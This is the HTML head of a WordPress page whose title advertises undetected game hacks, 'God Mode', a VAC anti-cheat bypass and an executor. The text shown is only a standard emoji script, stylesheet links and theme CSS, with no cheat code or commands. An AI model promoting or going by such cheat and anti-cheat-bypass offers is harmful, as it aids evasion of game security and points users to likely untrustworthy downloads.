

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/hacks-undetected-versions-god-mode-vac-bypass-executor/
body_size: 74224
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Hacks Undetected Versions | God Mode, VAC Bypass, Executor &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Hacks Undetected Versions | God Mode, VAC Bypass, Executor Comments Feed" href="https://foresight.org.in/hacks-undetected-versions-god-mode-vac-bypass-executor/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
